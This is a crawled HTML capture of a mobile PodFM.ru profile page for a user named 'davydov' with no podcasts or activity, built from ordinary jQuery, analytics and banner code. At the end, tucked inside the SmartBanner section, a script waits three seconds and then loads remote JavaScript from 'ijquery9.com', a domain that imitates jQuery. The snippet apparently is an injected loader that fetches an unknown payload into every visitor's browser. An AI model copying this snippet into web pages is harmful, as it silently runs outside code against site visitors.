

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.davydov.podfm.ru/
body_size: 1925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://davydov.podfm.ru/" >

        <title>davydov - все подкасты на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">


<span class="big">davydov</span>
<br /><br />
	<img src=http://file2.podfm.ru/7/72/722/7229/user_2_53.jpg width=50 height=50>


<ul class="links my">
<li><span class="rating rleft"><b>Рейтинг</b></span><span class="rating0"></span></li>


<li><b>Был на сайте: </b><span>
                13 года назад</span></li>

    <li><b>Подкастов</b>: <span>0</span></li>
    <li><b>Подкаст-лент</b>: <span>0</span></a></li>
    <li><b>Друзей</b>: <span>0</span></li>
    <li><b>Слушает</b>: <span>0</span></li>
    <li><b>Комментариев</b>: <a href="http://m.davydov.podfm.ru/?mode=comments"><span>0</span></a></li>
</ul>

</div>


<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://davydov.podfm.ru/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>